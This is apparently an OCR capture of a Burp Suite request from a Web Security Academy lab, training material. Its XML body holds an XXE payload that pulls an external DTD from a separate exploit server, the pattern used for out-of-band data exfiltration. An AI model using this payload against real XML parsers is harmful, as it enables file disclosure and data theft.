 Request
Pretty Raw Hex
1 POST /product/stock HTTP/1.1
2 Host: 0a47000f036c27f6c1d240eb002c00dc.web-security-academy.net
3 Cookie: session=neyU9qNUEC5JKLRPVsqk347iNVn6BmLu
4 Content-Length: 240
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chr
Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a47000f036c27f6c1d240eb002c00dc.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a47000f036c27f6c1d240eb002c00dc.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE users [<!ENTITY % xxe SYSTEM
"https://exploit-0a0f005103ba27a5c13d3fd5014b00cc.exploit-server.net/exploit.dtd"> %xxe;]>
22 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>